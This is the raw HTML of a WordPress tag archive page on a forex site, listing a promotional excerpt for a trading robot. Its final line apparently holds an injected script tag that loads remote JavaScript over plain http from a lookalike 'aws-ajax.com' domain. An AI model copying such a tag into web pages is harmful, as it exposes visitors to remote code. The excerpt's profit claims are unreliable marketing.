	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>fixed stop loss value</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/diamond-forex-robot-best-ea-in-2017/">Diamond Forex Robot-Best EA in 2017</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>July 30, 2017</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Diamond Forex Robot-Best EA in 2017</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/diamond-forex-robot-best-ea-in-2017/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2017/07/DaimondforexEA-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="DaimondforexEA" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/diamond-forex-robot-best-ea-in-2017/"></div>The Trading system of the Diamond Forex expert advisor is based on several accurate Forex indicators. The system detects a good trend and confirms it using internal indicators, then opens the trades to make maximum profit for you. Diamond Forex expert advisor monitors each open trade carefully and closes it at the correct take profit level.And it works on H1 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/diamond-forex-robot-best-ea-in-2017/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/diamond-forex-robot-best-ea-in-2017/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"ad7b70beab","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>